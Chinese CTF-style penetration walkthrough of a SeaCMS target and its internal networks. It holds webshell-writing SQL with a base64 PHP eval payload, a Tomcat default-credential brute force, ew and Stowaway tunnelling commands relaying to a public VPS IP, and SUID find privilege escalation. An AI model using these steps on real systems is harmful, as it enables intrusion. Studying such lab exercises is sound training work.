海洋cms

flag1







fscan扫描完,找个poc rce

1 | POST /search.php HTTP/1.1 |

1 | flag4{22ddee0793c18171e62cff7eef6625ac} |





flag2





利用fscan扫描内网,做一个内网穿透,这里有mysql

使用MDUT连接一下



flag3





这里tomcat 8.0.43有弱口令,我们抓到包来爆破一下

位置1是用户名

位置2是:

位置3是密码

tomcat/tomcat123

使用哥斯拉生成一个马,然后getshell





flag4

还有内网,做个代理在进入,在传一个哥斯拉的马,getshell

还有内网,做个代理在进入,在传一个哥斯拉的马,getshell

flag5

还有内网网段



这台机器比较特殊,可以先看一下出不出网

看到数据包全部丢弃,那它就是不出网的,那么我们就不能使用公网做内网代理到本地了。

这时候就需要一台中转的机器,也就是需要搭建二层的隧道,可以使用ew这款工具

weblogic上执行

1 | ./ew* -s ssocksd -l 9999 |

然后我们的服务器

1 | ./ew* -s lcx_listen -l 28005 -e 28006 |

最后中转站(tomcat)

1 | ./ew* -s lcx_slave -d 8.140.236.137 -e 28006 -f 172.16.224.221 -g 9999 |

这样在配置本地代理

就可发送请求,从本地到服务器,再到tomcat,在到weblogic,在访问到目标网址

成功

弱口令进入,版本是4.8.1

然后发现连接得时候一直掉线,不好操作,就用stowaway重新做个代理去接weblogic(tomcat做中转),

vps上

1 | use 0 |

目标向tomcat得10001连接(注意要在同一网段)

1 | ./linux_x64_agent -c 172.16.224.66:10001 |

上线后use它然后转发到本地

利用漏洞写入一句话后,getshell

1 | SELECT '<?php file_put_contents("y.php", base64_decode("PD9waHAgZXZhbCgkX1BPU1Rbc2hlbGxdKTs/Pg=="));?>'; |





权限低

尝试提权

1 | find / -perm -4000 -type f 2>/dev/null |

find提权

1 | find . -exec /bin/bash -c 'id' \; |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 红烧花园宝宝!

评论